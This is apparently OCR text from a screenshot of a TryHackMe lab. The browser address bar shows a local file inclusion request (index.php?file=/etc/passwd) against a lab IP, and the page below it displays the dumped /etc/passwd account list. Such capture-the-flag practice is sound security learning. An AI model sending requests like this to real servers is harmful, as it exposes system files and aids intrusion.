 10.10.224.144:1337/file1010111/index.php?file=/etc/passwd
Bur
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
Admin Access
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home
/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:
/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-
instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin
/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false zeamkish:x:1001:1001:Zeam Kish,1,1,:/home/zeamkish:/bin/bash
ftp:x:114:121:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin bind:x:115:122::/var/cache/bind:/usr/sbin/nologin Debian-snmp:x:116:123::/var
/lib/snmp:/bin/false redis:x:117:124::/var/lib/redis:/usr/sbin/nologin mosquitto:x:118:125::/var/lib/mosquitto:/usr/sbin/nologin
fwupd-refresh:x:119:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin